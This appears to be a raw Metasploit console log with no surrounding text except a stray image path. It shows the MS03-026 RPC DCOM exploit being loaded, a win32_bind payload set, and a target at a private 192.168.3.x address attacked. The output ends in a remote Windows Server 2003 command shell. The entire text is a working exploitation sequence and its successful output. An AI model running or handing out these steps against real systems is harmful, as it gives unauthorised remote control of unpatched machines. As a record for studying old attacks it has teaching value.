 + -- --=[ msfconsole v2.4 [75 exploits - 75 payloads]
msf > use msrpc_dcom_ms03_026
msf msrpc_dcom_ms03_026 > set PAYLOAD win32_bind
PAYLOAD -> win32_bind
msf msrpc_dcom_ms03_026(win32_bind) > set RHOST 192.168.3.177
RHOST -> 192.168.3.177
msf msrpc_dcom_ms03_026(win32_bind) > exploit
[*] Starting Bind Handler.
[*] Connected to REMACT with group ID 0x6d50
[*] Got connection from 192.168.3.158:1038 <-> 192.168.3.177:444
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
R:\WINDOWS\system32>